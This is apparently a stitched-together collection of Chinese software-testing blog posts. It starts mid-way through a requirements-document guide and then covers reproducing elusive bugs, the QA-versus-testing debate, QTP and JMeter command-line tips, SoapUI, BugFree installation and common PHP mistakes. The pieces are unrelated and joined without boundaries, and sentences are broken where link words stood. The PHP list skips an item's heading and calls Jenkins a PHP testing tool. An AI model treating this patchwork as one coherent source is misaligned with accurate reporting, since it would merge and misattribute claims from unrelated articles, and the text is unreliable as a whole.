如果为软件开发项目创建一个独立的数据定义,而不是为每一项特性描述有关的数据项,有利于避免冗余和不一致性。但是却不利于多人协同编写需求分析报告,容 易遗漏数据,也不方便阅读。因此还是建议为每个特性描述有关的数据项,汇总数据项创建数据定义,再根据数据定义复核全部数据,使得它们的名称和含义完全一 致。必须注意的是,为了避免二义性,在汇总数据项时应该根据数据项所代表的实际意义汇总,而不是根据数据项的名称汇总。
在数据定义中,每个数据项除了有一个中文名称外,还应该为它取一个简短的英文名称,该英文名称应该符合命名规范,因为在软件开发时将沿用该英文名称。可以使用等号表示数据项,名称写在左边,定义写在右边。常见数据项的描述方式如下:
● 原数据元素
一个原数据元素是不可分解的,可以将一个数量值赋给它。定义原数据元素必须确定其
含义、类型、数据大小、格式、计量单位、精度以及取值范围。采用以星号为界的一行
注释文本,描述原数据元素的定义。
● 选择项
选择项是一种只可以取有限离散值的特殊原数据元素,描述时一一枚举这些值,并用方
括号括起来写在原数据元素的定义前。在两项离散值之间,使用管道符分隔。
● 组合项
组合项是一个数据结构或者记录,其中包含了多个数据项。这些数据项可以是原数据元
素,也可以是组合数据项,各数据项之间用加号连接。其中每个数据项都必须是数据定
义中定义过的,结构中也可以包括其它结构,但是绝对不允许递归。如果数据结构中有
可选项,使用圆括号把该项括起来。
● 重复项
重复项是组合项的一种特例,其中有一项将有多个实例出现在数据结构中,使用花括号
把该项括起来。如果知道该项可能允许的范围,就按“最小值:最大值”的形式写在花
括号前。
8. 分析模型
这是一个可选部分,包括或涉及到相关的分析模型,例如:
● 数据流程图;
● 类图;
● 状态转换图;
● 实体-关系图。
9. 待定问题列表
编辑一张在软件产品需求分析报告中待确定问题时的列表,把每一个表项都编上号,以便跟踪调查。
生活中有这么一种现象:如果你关注某些东西,它就会经常出现在你眼前,例如一个不出名的歌手的名字,一种动物的卡通形象,某个非常专业的术语,等等等等。这种现象也叫做“孕妇效应”。还有类似的一种效应叫做“视网膜效应”,它讲的是:你有什么东西或者特质你就特别容易在别处发现你有的这类东西和特质。干了多年
测试的我就会经常发现日常使用的系统中有很多的
bug,而我老婆就发现不了。今天要说的事儿是“重现难以重现的bug”,这件事儿在本周共遇见了4次:第一次是微博上有一篇《程序员,你调试过的最难的 Bug 是?》(后面会附上);第二次是一个同事跟我抱怨,好几个bug难以重现特心烦,并问我怎么处理比较好;第三次是本周上线的产品出现了一个当时难以重现的bug,我们对它做了初步的分析;第四次是翻看史亮写的书《
软件测试实战》,偶尔翻了翻,竟然看到一小节在写“处理难以处理的缺陷”。这时候,脑子里很多东西汇集到了一起,我想还是记录一下吧。下面是正文:
也许测试人员(尤其是对新手来说)在
工作过程中最不愿遇到的一件事情就是:在测试过程中发现了一个问题,觉得是bug,再试的时候又正常了。碰到这样的事情,职业素养和测试人员长期养成的死磕的习性会让她们觉得不能放过这个bug,但是重现这样的bug有时候需要花费大量的时间,有的时候还有一些盲目性(因为
黑盒测试的缘故,很多内部状态是不可见的,因此无法获取有效的信息来做跟踪),效率较为低下。在实际工作中,时间和进度摆在那里,在经历了多次痛苦的失败尝试之后,测试人员的处理方法一般会有如下几种:1.向开发人员寻求帮助来重现bug;2.当做一个issue报给开发人员。可是这样的做法存在如下问题:
1.开发人员责任心不够强,不愿意花太多精力去求证这件事情,常见的回复就是:在我这儿没事儿啊,我也重现不了,bug关了吧。结果随后在生产系统上,bug又开始sui随机出现了。
2.就跟测试人员不擅长编码和调试一样,开发人员并不擅长找出bug。经过一番尝试以后,他们也找不出什么问题来,常见的回复同第一条是一样的。bug上线后又出现的宿命也是一样的。
这时候,真正的问题来了:如何捕捉难以重现的bug?这件事儿对于测试人员来说就这么难么?
答案并不那么乐观,重现“难以”重现的bug本来就是一件“难以”完成的事情。但“难以”并不是不可能,通过一系列的测试、分析方法,我们是能够抽丝剥茧把绝大部分隐藏的很深的bug揪出来的,当然有的时候你要考虑投入产出比,但投入产出比不是本篇要考虑的,本篇只讲一些我积累的经验。
为什么不能重现bug?
最大的原因就是:测试人员对被测物的了解还不够深入。
我曾经做过一段很长时间的收集和统计,那些被称作过“难以重现”的bug最后都可以分为如下几类:
1.环境的变更造成了bug难以重现,这里的环境包括了:基础软硬件环境(
操作系统、网络、存储、中间件、容器等等),被测物自身发生了某些变更。环境的变更一般是由于多人共用环境造成的,也有少量情况下是系统内部或者时间触发的变更(这类bug非常难重现)。
2.没有找到真正引发bug的操作。这些操作往往是一些不怎么显而易见的操作,测试人员在不经意间完成,而又忽略了这一操作,以致难于重现bug。
3.没有找到真正会引发bug的操作序列。很多bug的重现需要满足多个条件。在满足多个条件的状态下,你做了对应的操作,bug才会被触发。
4.bug必须使用特殊的数据才会出现,测试人员没有意识到她使用的数据的特殊性。一种比较难搞的情况是:同一组输入,在不同情况下(不是不同的业务情况)输入会被转化成不同的数据。我曾经见到过这么个例子,程序员用系统当前时间作为随机数的种子来生成id,但是id设置的比较短,一个存储的操作使用这个id,在一些情况下,发生了冲突,当时做
功能测试这种小概率事件耗费了测试人员大量时间也没有稳定重现,还是在
性能测试的阶段测试了出来。
5.测试人员由于错误操作,出现了误报(这很常见)。比如,记得自己执行了step3,其实没有,或者没有正确执行step却觉得正确执行了。
怎样对付这样的bug呢?
我喜欢James Bach 说的那句话:测试就像CSI。CSI是Criminal Scene Investigation 的缩写,也是我非常喜欢的美国系列剧。
从我来看CSI的精髓在于:仔细观察,详细记录,科学分析,严密推理,有序求证,大胆假设,持续不懈,团队协作和一点儿运气。找bug其实和CSI探员做犯罪现场调查没什么太大区别。得知道,你工作的重要性一点儿不亚于CSI探员。
仔细观察:第一件事情就是要观察,观察你所做的一切操作和一切相关的系统反馈。在一开始,观察的重要性要远远大于思考,通过观察你获得蛛丝马迹,这些蛛丝马迹是你进行思考和假设的关键输入。例如,我在一次测试的过程中,发现做某种操作的时候会相当慢,极少数情况下还报错过一两次,当询问了开发人员后得知这个操作的后台实现步骤是:先查看数据是否在缓存中,如果不在,则从远端服务器请求数据。我抓住少数情况下会报错的这一现象,仔细观察它的出错信息后猜测报错并不是因为网络连接不稳定引起的,而是由于远端服务接口实现有问题引起的,后来重新设计了
测试用例,果然找到了问题所在。如果不仔细观察出错信息,就会听信开发人员认为这是网络不稳定引发的正常issue而错过这个bug。
详细记录:详细记录你的操作步骤及返回结果非常有助于回朔问题,也有助于后续分析。准备一个word文档,和截图工具有时候非常必要。另外,在观察的时候,你不仅要注意被测物的最终返回,还需要观察过程中的一些中间状态,往往这些中间状态提供的信息才是解开问题的关键。这些中间状态一般会被记录在log文件中,因此知道你的被测物是如何记log的,log被记录在哪里非常重要。log给了你另外一个看系统的角度。log是有级别的,如果级别可以动态调整,在找比较难找的bug时,可以将log记录的级别调至最低(DEBUG级)让它们记录更多内容。利用系统的错误转储文件(比如linux的core dump文件,windows下也有相应的记录转储文件的方式)分析也是个不错的办法(需要较高技术能力),但一般建议测试人员把这些转储文件交给更专业的开发人员来分析。在我短暂的C++开发岁月中,有使用过GDB阅读转储文件的经历,那绝对不是愉快的回忆。你瞧,测试人员的主要工作是找出可重现的bug,并不是定位它们,不是么?
除了log,如果能有监控信息,也要查看他们。比如系统提供的监控平台,监控日志;应用自己的监控平台、监控日志(如果有的话);采用一些外部技术手段截取一些中间状态信息,如使用sniffer抓取通讯包,使用Fiddler截获HTTP报文内容;给运行程序插桩来查看内存,堆栈,线程,函数被调用情况等情况,如Jprofile,gpertool等等。
科学分析:对于黑盒测试人员来说,科学分析意味着你需要有一定的分析策略。我们需要采取一些形式化的方法来完成我们的分析。基于我的统计,缺陷难以重现有很大一部分原因是因为“没有找到真正引发bug的操作序列“。测试人员不可能像开发人员那样去跟入到代码内部,设置断点调试程序,他们主要的测试方式是直接来操纵被测物,并从外部观察被测物状态的改变。显而易见,“状态转换图分析法”是测试人员对付“难以重现bug”的最强有力武器之一。状态转化图能够帮助测试人员很好的选择操作路径,并且知道这么做有什么意义。“状态图转化法”绝对是测试人员值得花时间学习和研究的一种方法,你可以走的很深,也可以研究得很远(可以从MBT的方向进行拓展),限于篇幅,这里就不展开了。在这里推荐《探索吧!深入理解探索式软件测试》这本书,它的第八章对“状态转换”做了非常实用的描述。
上文分析的让bug难于重现的另一种原因是没有找到“真正引发bug的特殊数据”。我的常用做法是这样的:1.画出系统交互图(要真正弄清系统的边界,这很重要),并识别出每种交互会有什么样的输入、输出数据和中间数据,识别出这些数据的规约和格式,这样你就不会对数据有遗漏。2.考虑数据的等价类、边界值,对这些输入进行组合,分析数据之间是否有耦合关系,如果有耦合关系,弄明白关系是什么,设计违背这些关系的用例,最后采用组合测试工具初步生成测试集,再人工选取最可能出问题的数据集(直觉有时候非常管用)。
严密推理:天马行空对测试人员很重要,但是当你试图重现一个bug的时候,这并不是一个非常好的方法。抓住了蛛丝马迹,你就要推理是为什么产生了这种蛛丝马迹。限于工作性质,测试人员更多的会从:业务完整性、数据完整性、业务正确性、数据正确性等方面考虑问题。但是,如果测试人员对被测物的IT架构有比较深入了解的话,推理的范围会扩大到技术实现层面,如:多线程可能引发的问题,网络引发的问题,excepiton处理不当引发的问题,全局事务设计不当引发的问题,内存泄漏引发的问题,数据库表设计不合规引发的问题等等等等,这些会让你的分析推理能力如虎添翼。当然,如果限于条件,测试人员不具备这类能力,则应该在适当的时候请求开发人员协助。
有序求证:这里只有一点需要注意。那就是,在求证的过程中不要打散弹枪,按照你的推理一步一步的来,一个个推理的来验证,一次只引入一处修改。这样才能让你的捕虫网编制的足够细密。
大胆假设:有的时候,看似八竿子打不着的东西竟然存在着千丝万缕的联系,而你获取信息的过程总是一个由少及多的过程,一开始这些联系是无法被识别出来的。通过推理,逐步验证,你慢慢的识别出了大部分内在联系。但有时候这种逐步推进的工作也会有局限性,工作如果出现了瓶颈(你试遍了你所有的假设,都没有重现bug),这时候就需要发挥一点儿想象力了,天马行空这时候从一定程度上又变得有用起来,当然天马行空也不是无厘头,还得靠我们所谓的“灵光一闪”,这号称是潜意识在帮助你。CSI的剧情中不也总是出现这种柳暗花明的桥段么?
坚持不懈:话不多说,有的时候你差的就是那么一点儿点儿耐心。
团队协作:很多情况下,重现bug不是一个人能搞定的。我们需要测试环境ready,测试数据ready,各种监控、分析工具ready,各种不同的视角开拓思路、加深对被测试物的认识。这是team work!!!独行侠有时候很管用,但是终究有极限。这就是为什么CSI是一票人在做而不是一两个人在做。
一点儿运气:说实在的,有的时候重现bug就是靠运气,你不得不承认这一点。事实上很多美好的事情发生都得依靠运气,比如中彩票。要记住的一点是,运气是建立在你不懈努力的基础上的。如果你一张彩票不买,你肯定什么也中不了。但如果你坚持买上几年,中个五块十块甚至二百也不是梦。
Let it go:全试过了,连运气都没有。你只能放手,回到最上面我说的那两条了:找开发来帮忙,或者给开发报issue。btw,即使不能重现bug,也应该给开发人员提供更多信息:如log、dump文件、监控记录、屏幕截图等。做一个负责人的测试人员,把烦恼真实的留给下家,这很重要:)
概念与思辨深度
一个行业的发展似乎总伴随着更多的概念被塑造出来。拿
测试来说,我们有
单元测试、集成测试、
系统测试、回归测试、冒烟测试,等等。我们缘何塑造如此多的概念来“为难”自己呢?答案可以用我从@李智勇SZ老师那学到的“概念越纯粹表示思辨深度越深”这句话加以解释,而这一切又为了提高同行间的沟通效率。需要特别指出的是,多个相似但不同的概念想表达的是各自的不同之处,而非共同之处。为此,如果人家在讨论单元测试时,你冒出一句“写好程序,编译完,跑一跑,看看写得对不对,这就是最简单的UT啊!”就不大合适,因为这说明你根本没有理解单元测试的概念(可以读一下我写的《明晰单元测试》一文)。如果你再加上一句“靠,都是测试,分那么清干什么?”,那还表明你逻辑不清。
我近期所写的《对
软件测试团队“核心价值”的思考》一文引发了一些讨论。比如,@朱少民老师(后面简称朱老师)指出:“‘(文中所述测试)帮助开发人员提高其开发质量和效率’是软件测试团队的价值取向之一,但还不是软件测试团队的主要核心价值“。于是我向朱老师请教他所理解的测试核心价值,得到的回复是“软件测试最核心的价值还是能够快速发现问题以提供产品的质量反馈,有能力提供准确的、客观的、完整的质量评估,并通过缺陷分析、用户行为分析等,确定缺陷模式和开发人员不良行为、习惯等,帮助开发人员预防缺陷(从设计到编程、单元测试,不仅仅是设计)”。
之后我的回复是,“我们应将QA(Quality Assurance,质量保证)与测试区分开来”,因为我认为朱老师将测试的范围定义得太大了。但朱老师却帮我指出“我这是地地道道的测试,看来你对QA理解不够。QA的主要对象是(包括开发、测试)流程,QA人员评审、审计和改进流程,以保证质量。测试的对象是产品,包括阶段性半成品。从严格意义看,测试就是对软件产品的质量评估”。
类似与QA和测试相关的讨论发生在@左耳朵耗子老师写了《我们需要专职的QA吗?》一文之后。这些讨论又为我们带来了@程序员邹欣老师写的《测试QA的角色和分工》,以及@段念-段文韬老师写的《对《我们需要专职QA吗?》的回应》。在本文我想顺便谈一谈以前读这些
文章的看法。
谁对谁错?
如果读过我所写的《
软件开发:个人与团队是永远的核心》一文的话,知道我给出了高质高效软件开发的一个效能模型。从模型所涵盖的内容来看,其范围非常广,包括行为、能力和方法三大支柱。某种程度上,我们在软件行业的
职场旅程有点象是“盲人摸象”(但我们能沟通),这个摸索的过程与我们从事的软件细分行业(如
互联网、通讯、银行)、服务公司(如国企、外企、私企)、工种(如开发、测试)等都有着很直接的关系,所获得的一种成功经验很可能在另一种情形下根本行不通。摸索的过程很容易通过现实去理解书本上的东西,这不是坏事,但千万不要以为所“眼见的”就是“宇宙真理”,也千万别放弃自己的独立思考。
存在争议并不是坏事,我们之所以争议,是因为我们有着不同的成长途径和思考深度(年龄起着一定的作用)。争议的焦点不是为了“你死我活”地相互“拉黑”,而应最大可能地达成共识和完善自我认识。所达成的共识越多就越是知道“象的模样”,这对所有的从业人员都有意义。正因如此,作为技术人,我时常会告诫自己“多放下一点自大与自尊去接受别人的想法,这对于自己来说是一种很好的成长途径。”而且,我对于自己所不熟悉的技术领域更多持敬畏而非否定态度。总的说来,谁对谁错并非争论的关键,而是我们有哪些想法其实是相通或相同的、如何摆事实讲逻辑地让对方了解自己的想法。我希望每一位读者都能理性对待所碰到的争议,这算是一个小小的呼吁吧。
QA不包含测试
我认为引起QA与测试相关的很多争议出现在我们没有明晰概念,或者有的概念太泛了容易导致问题。QA这个词就是一个例子!
质量保证很容易让人想到与软件质量相关的方方面面,比如测试、流程、缺陷数据分析等。既然这样,开发工程师的水平是不是也影响着软件质量呢?那人员的招聘为什么不由QA部门管,而是由HR和开发部门管?这个问题问得是不是很无厘头?但这个问题也告诉我们,各种部门的职责定义其实并非由其名字表意所定,而是由公司根据组织架构的需要指派的。既然如此,我们在使用这些名词时,一定要根据职责加以展开,而不能依据名字意思本身,否则很容易因为不当言语而引发没有价值的争议。有些争议甚至影响到了他人的“饭碗”了,你叫人如何理性?这间接地指出,我们的言语应尽可能严谨。
如果QA不是测试,那它是干什么的?老实说,我不敢凭空给一个角色定义职责,加上我并不是QA(与测试)方面的专家,在此只能以我曾经服务过的Motorola公司为例说一说我的大致理解。简单说来,Motorola的QA是一个与测试部门完全独立的部门,她关注二大事务,一是缺陷数据分析与缺陷预防,二是流程规范与改善。QA会根据测试与开发两大部门所产生的缺陷数据进行数据分析(或叫数据挖掘吧),发现各产品的缺陷模型(常犯错误、缺陷数趋势等),通过模型去预测可能潜在的遗留缺陷,以帮助开发部门进行改进(最终作用于流程)。另外,QA会全程参与软件开发活动以跟踪公司所制定流程的执行情况。比如,以前我就职的Motorola杭州研发中心通过了TL9000认证,QA必须确保开发活动完全符合TL9000的要求,以免出现资质复审时无法通过的状况。
读者请注意,我以Motorola公司为例去定义QA的职责就一定对吗?未必!对于就职于一些测试隶属于QA部门的同仁可能很难接受以上的定义。在这种情况下,我们需要思考的是,这个定义是否有助于我们更方便地沟通?如果定义有助于我们的沟通,则这种定义就是可取的,否则值得商榷。理性思考不能忘!
我们需要QA吗?
如果问“我们需要测试吗?”答案很清楚,不是吗?那公司是依据什么决定是否需要一个工种的?很简单,不同的技能!
不少软件公司需要通过象CMMI、ISO9000系列、TL9000等这样的质量体系认证,并定期复审。这些质量体系主张“质量源于过程”,因此,一定需要有人为公司制定相应的开发流程并监督流程在公司的到位实施。流程驱动研发的质量意识是需要培养的,这就离不开象“Quality begins with me”这样的培训。缺陷数据通过挖掘能帮助发现其他有价值的东西,这就需要相应的数据建模与分析技能。
不难认同,以上知识与相关技能不能由开发或测试团队的人去兼顾,因此我们需要独立的QA部门。
QA部门的作用与重视程度在不同的行业完全不同。平均说来,互联网行业的产品因为对质量问题具有更高的容忍度(大多互联网产品直接上线,有问题可以直接回退),而非象通讯行业那样得交由象中国移动这样的运营商去运营,也不存在因质量事故引发的第三方惩罚性费用。另外,互联网产品的用户根本不关心产品开发过程是否遵循CMMI等质量体系,这与通讯行业运营商对之可能有要求完全不同。我在《离开通讯业入职互联网圈的一些感悟》一文中进一步谈到了两个行业的不同。
至此,我希望读者接受我将QA与测试两个概念区分开的建议。
一点重申
无论使用何种天花乱缀的技法和理论,探寻测试团队核心价值时一定要打破测试与开发团队之间的心理博弈防线,否则没有成功的可能。以我长期在开发一线的经历,测试的价值困惑首先源于缺乏开发工程师对之的认可,这是种心理感受问题,不是技术问题。《对软件测试团队“核心价值”的思考》虽没有直接给出核心价值的定义,但给出了探索方向,希望值得我们共同思考。
测试工程师思考从开发工程师的“痛点”寻找突破口,或许能找到出路。当然,要真从开发的“痛点”下手,测试团队必须有些“刷子”,否则只能游离在质量与效率的边缘。
对朱老师所言的回复
朱老师:软件测试最核心的价值还是能够快速发现问题以提供产品的质量反馈,有能力提供准确的、客观的、完整的质量评估,并通过缺陷分析、用户行为分析等,确定缺陷模式和开发人员不良行为、习惯等,帮助开发人员预防缺陷(从设计到编程、单元测试,不仅仅是设计)。
回复:这个定义存在将测试与QA混为一谈的问题。如果我是一名测试工程师,看到这样的定义真的会吓一跳,要求太高了。我认为质量度量很容易出现主观现象,难以做到“1+1=2”这样的真实。软件质量度量的目的不是为了“真实”了解软件的质量状况,因为团队级的质量无法直接度量,度量的目的是为了帮助开发团队找到改善点。软件质量管理应重实践、轻量化,以帮助工程师改善工作习惯和提升开发环境的效率为目标。我欣赏朱老师身兼QA与测试双重身份,但就测试核心价值的探讨上,我希望能采纳所提出的将QA与测试分开的建议。概念只有清晰了、轻量了,才不容易引起歧义,也更利于我们达成更多的共识和提高沟通效率。
朱老师:我这是地地道道的测试,看来你对QA理解不够。QA的主要对象是(包括开发、测试)流程,QA人员评审、审计和改进流程,以保证质量。测试的对象是产品,包括阶段性半成品。从严格意义看,测试就是对软件产品的质量评估。
回复:第一话既讲测试又讲QA,很容易引起误解。第二句与第三句的观点我认同。对于第四句,我的问题是“测试真能评估软件质量吗?”
对《我们需要专职的QA吗?》相关文章的看法
《我们需要专职的QA吗?》这篇文章的论点是QA,但内容其实谈的是测试,文不对题引发没有必要的争议属于情理之中。该文中还是有很多值得我们思考的观点,其中不足之处后面两篇文章对之加以反驳了。
《测试QA的角色和分工》一文同样存在将QA与测试混在一起讨论的问题,但其中还是能看出QA与测试的痕迹。比如,其中谈到了认证。其对于分工的论述我很欣赏,也阐述了为什么需要专职测试人员。
《对《我们需要专职QA吗?》的回应》一文明确区别了QA和测试,且只关注于测试的讨论。我与段老师有很多共识,虽没有听过他的演讲,但看过他一些分享主题的PPT,能从开发人员的角度找到共鸣点。注意文中的最后一句话,“测试和开发之间有更多配合,更多相亲相爱,把测试当成提高和推动质量的手段,不正应该是测试的方向吗?”
QTP不识别树结构中的点击事件,未生成该点击事件的脚本,解决办法:
1、未生成点击"auto分类c1"的脚本
2、点击1、对象库-2、添加对象库-3、选中对象-点击OK,即将该对象加到对象库中。
3、脚本中添加该对象的点击事件
Browser("通用呼叫中心后台").Page("通用呼叫中心后台_2").Frame("iframe_main").WebElement("auto分类c1").Click
4、回访成功
For non-interactive testing, you may choose to run
JMeter without the GUI. To do so, use the following command options
-n This specifies JMeter is to run in non-gui mode
-t [name of JMX file that contains the
Test Plan].
-l [name of JTL file to log sample results to].
-r Run all remote servers specified in JMeter.properties (or remote servers specified on command line by overriding properties)
The script also lets you specify the optional firewall/proxy
server information:
-H [proxy server hostname or ip address]
-P [proxy server port]
Example : JMeter -n -t my_test.jmx -l log.jtl -H my.proxy.server -P 8000
-n 该参数表示Jmeter运行在非图形化模式下(即命令行模式)。
-l 保存样本结果的JTL文件
-r 运行所有在JMeter.properties 中定义的远程服务(或者通过命令行覆盖配置文件中定义的远程服务)。脚本还允许您指定可选的防火墙/代理服务器信息:
-H 代理服务器主机名或者IP地址
-P 代理服务器的端口号
上面这段说明来自 JMeter 的官方用户手册。其中提到了使用命令行方式运行 JMeter 脚本的方法。只有几个简单的参数,很直观,用起来也很方便。好处是可以节省一些系统资源。
今天尝试 300 个虚拟用户连续运行 5 分钟时——使用 GUI 方式,发现开始运行后不久 UI 就失去了响应,并提示一个有关 AWT 的错误,最终只能把 Java 进程结束掉。但是使用命令行方式时却很稳定。
不过当在命令行方式下尝试 500 个虚拟用户连续运行 5 分钟时,JMeter 抛出了一个 Out of Memory 的异常并退出了进程。
Note:
1.执行命令前要检查当前目录是否是 %JMeter_Home%\bin 目录;
2.如果 JMeter 脚本不在当前目录,需要指定完整的路径;如果要把执行的结果保存在其他地方也要指定完整的路径。
如何
测试写好的Webservice?你当然可以写代码来测试,但还是太麻烦,你得花时间去
学习各语言的关于Webservice调用的相关API。这里推荐一个Webservice开发的必备工具-
SoapUI,无须了解底层细节,就能快速测试你的Webservice开发的是否正确。
SoapUI是一个开源测试工具,通过Soap/HTTP来检查、调用、实现
Web Service的功能,而且还能对Webservice做性能方面的测试。
SoapUI下载地址:http://sourceforge.net/projects/soapui/files/
(SoapUI也有收费的Pro版本,对于一般的开发人员来说,如果只是调试下,开源的免费版就足够用了)
Demo
首先新建一个SoapUI Project,在Initial WSDL/WADL中输入wsdl的地址
Project建立好后,SoapUI会根据WSDL的格式生成左边的列表树,包括CUX_0_WS_SERVER_PRG_Binding为WSDL Binding,INVOKEFMSWS为Binding中的Operation。双击Request1就能看到Soap请求报文的内容。
在请求报文中填写必要的请求信息,并在左下角的Request Properies中输入用户名,密码及WSS-Pasword Type,再点击绿色的运行按钮,就能在右侧生成Soap响应报文。
只是对SoapUI 做了简单的介绍,主要用其来查看web service提供的接口,以及返回的结果,SoapUI的功能远不止这些,其可以对web service进行功能上和性能上的测试。
世易时移,现今的科技发展一日千里,
软件测试这门科学也到了该进行革命的时候了,“这是变革者的路!。”Bhumika Mehta的这篇
文章很好的诠释了为什么软件测试需要变革以及如何进行变革。他认为,软件测试需要的就是想法与创意。没有想法的测试人员可能在测试这条路上不会走得太远。
用户变得更有想法:
集万千宠爱于一身的用户与客户有了更多的选择空间。破除商业薄弱环节的竞赛在激烈地进行着,企业者们煞费苦心地去想争夺市场和讨好用户,时间、成本、产品本身都是孕育商业里程碑的重要营养元素。
对于用户和客户来说,你的产品是否足够完美,是否兼具美学观感,是否值得信赖都是他们目前所关心和关注的。此外,客户对自己提出的要求更为明确更为苛刻,不再是含糊不清亦或语焉不详而将就附和。
在这种情况下,传统的软件测试方法亟需改革创新以满足用户思维和观念上的转变需求。
我们不妨先问问自己几个问题:
我们做需求分析时是否到了无从入手的境地?
我们是否很难再给自己或团队写出简明扼要的说明文档?
我们是否很难再在沟通技能上有所加强?
我们是否很难再在报表研究和分析上有所进步?
如果答案是肯定的,我们还在等待什么?现在就该即刻动身去计划,去执行,去改变,去观察,去记录。
技术每天都在转变:
当初桌面系统横行的时候,
移动端的软件应用还只是襁褓里的娃娃。时过境迁,如今人手一机,特别是智能
手机,成了地铁、公交上独特的咏叹调。移动端的软件测试完全有别于传统的测试范畴,我们必须适应这种转变。
应该尝试的事情:
我们需要考虑更多的应用场景;
我们需要更多观察人们是如何使用移动设备的;
我们需要更了解清楚产品或应用的真正意图。
工具常有,但鲁班不常有:
自动化的需求日渐增长,成为衡量软件测试员优劣与否的标尺。但实际上并非想象的那么美好。任何工具都不能替代人的意志。好的工具固然能事半功倍,但是若没有其背后人的想法和努力,再好的工具也只是花瓶。没有工具可以完全脱离人而独立
工作,至少目前仍然如此。
市场上过百款的新工具和套件可供选择,但时间对于测试环节依旧弥足珍贵,所以自动化是个必然选择,但必须与人和谐共处,通力合作。
应该尝试的事情:
就当前应用或产品想出另外5种的测试方法;
对工具运用进行更深入细致的研究直至找出最合适最优化的选择或组合;
对产品或应用开展更紧密的监察以及就错误之处作出更深入的调查分析。
有多少人会认同——若减免考试压力,会使我们学得更多走得更远?或许多年后再回首,纯粹的应试学习换来的只是冰冷冷的通过与不通过,对实际工作或职业的帮助实在。我不是对认证考试有个人偏见,但其不能成为衡量技术高低的全部。受时间所限,考试中并不能完全反映个人的真正实力。放之于软件测试,时间意味着成长。
你或许不能每天都提出上百个新点子;
你或许不能在数小时内就掌握一个自动化工具;
你或许不能在测试的第一周就发现多于100处的差错;
你或许不能刚入
职场马上就能与他人进行良好有效的沟通。
但不论高低,成长是个必然之物。随着阅历的沉淀与经验的累积,我们的技术和为人处事会相应增加了厚度。过去所犯的种种差错都应该好好反省与保持警惕,避免重滔覆辙,重复犯错,这会使我们少走不少弯路。
生于忧患:
开发主管或经理或许可以从基层代码工作中抽离,但对于测试经理来说却应该始终工作在第一线。当我们想忘却基本技能时,我们同时也会被职业生涯所忘却。即使拥有再丰富的测试经验,我们都应该一如既往地做好测试的本职工作。
应该尝试的事情:
测试真正的产品;
提出让产品更好用的建议;
学习研究市场上那些销售得最好或没有销路的产品;
想明白如何让想法与实际更好地融合。
写在最后:
无论本文怎么论述,软件测试需要的就是想法与创意。没有想法的测试人员可能在测试这条路上不会走得太远。所以要学会思考。研究那些与自己有关的真正的产品,换位思考如果这是你的产品,你会怎么做,你会如何测试。同时,要把沟通与报表分析技能武装好。一个不懂沟通与阅读报表数据的测试人员,同样会走得比别人艰辛。
今天在公司机器上安装了
BugFree 3.0.2,就安装过程中出现的问题记录如下,以备将来查阅。
问题1:xampp中的Apache不能启动,而且80端口也没有被占用。
原因和解决:XAMPP Control Panel提示visual svn
server占用了443端口。点击Apache后的Config按钮,将Apache(httpd-ssl.conf中的Listen 443改为其它值就好了,比如433)。
问题2:在第一步环境检查页面时,显示xampp/htdocs/BugFile目录读写失败。
解决办法: 在xampp/htdocs/下新建一个BugFile文件夹就好了!
问题3:在第二步配置页面时,不知道
数据库用户名和密码应该输入什么。写错了会报错:Access denied for user '****'@'*****' (using password: YES)
解决:用户名默认输入:root,密码为空。
问题4:添加用户时,用户名中不可包含大写字母。否则在登录的时候总是提示“用户名不存在”
问题5:添加的用户在登录时提示“无产品访问权限”
解决:用户要至少有一个可以访问的产品。如果是刚装的bugfree,还没有用户组和产品的话。先在用户组管理页面添加一个用户组,比如GroupA,将这个用户加入这个用户组,在产品管理页面添加一个产品,指定这个产品的用户组为GroupA。这样这个用户就可以登录了。
最后记得在xampp control panel中将Apache和MySql前面对应的svc勾上,这样每次开机他们就会作为服务自动启动了。
前几年,我有机会能参与一些有趣的项目,并且独立完成开发、升级、重构以及新功能的开发等
工作。
本文总结了一些PHP程序员在Web开发中经常 忽略的关键错误,尤其是在处理中大型的项目上问题更为突出。典型的错误表现在不能很好区分各种开发环境和没有使用缓存和备份等。
下面以PHP为例,但是其核心思想对每一个Web程序员都是适用的。
应用程序级别的错误
1、在开发阶段关闭了错误报告
我唯一想问的是:为什么?为什么在开发的时候要关闭错误报告?
PHP有很多级别的错误报告,在开发阶段我们必须将它们全部开启。
如果你觉得错误不会发生,那么你把程序太理想化了,在现实世界中,错误是必然的。error_reporting和display_error是两个完全不同的方法,error_reporting()设置了错误的级别,而display_errors则是设置错误信息是否要被输出。
在开发阶段,错误报告的级别应该设置成最高的,比如以下设置: error_reporting(E_ALL);以及ini_set(‘display_errors’, true);
2、淹没错误
和上一点相反,很多程序员喜欢将错误淹没了,你明知道错误会发生,但是你选择将错误隐藏掉,然后可以早早回家睡大觉,殊不知将来会发生更严重的错误。
3、代码中任何地方都没有使用日志
软件开发的一开始你就要牢记使用日志,不能到项目结束了才去弥补日志功能。很多程序员都会用这样或那样的手段进行日志记录,但是很少有人能真正用日志来记录异常信息,试问一个没有人查看的日志系统有什么用?
4、没有使用缓存
在的应用系统中,我们可以在多个系统层次上使用缓存,比如在服务端、应用端和
数据库端等。和日志一样,缓存也应该在一开始就应用到系统中去,你可以在开发阶段禁用缓存,等到了产品发布后再将缓存开启。
5、丢弃了最佳实践和设计模式
你看到过多少人使用自己的密码加密算法?很遗憾的告诉你,有很多,因为他们认为将更了解它。
最好的实践方式和设计模式已经由前辈创建了,这往往比你自己再造一个轮子要来的简单奏效,我们开发者只需要熟练掌握这些设计模式并且合理地应用在项目中即可,比如一些加密算法。
在每一个Web项目中都会使用到测试,就像日志一样,如果没有人管理和使用,那么测试也是一无是处的。
运行测试工程是一项枯燥乏味的工作,幸好有一系列工具帮助我们实现自动化测试。在PHP开发中,有一款很好的测试工具叫Jenkins,使用起来非常方便。
7、没有做代码审查
在团队中工作是一项非常大的挑战,因为每一个成员都有自己不同的工作习惯和方式,如果没有良好的规范,那么项目开发就会走很多弯路。
团队中的每一个成员都应该互相审查代码,就像
单元测试,它可以帮助项目变得更加干净和一致性。
8、编程只考虑理想情况
你是否遇到过自己或者别人的代码在交到客户手中后经常出问题,甚至是乱套了?我当然没有。
出现这种情况往往是因为开发者懒惰了,只考虑了理想情况,这会导致数据库崩溃了、PHP发生致命错误、甚至是服务器被黑。程序员在写代码时不仅要考虑最理想的情况,更要考虑最坏的情况,思考全面,才能让代码覆盖所有的情况。
9、没有正确运用面向对象编程的思想
大部分PHP初学者都不会再其代码中运用面向对象的思想,因为这个概念在刚开始的时候很难理解。
当然面向对象的概念并不是简单地将一些类组织在一起。
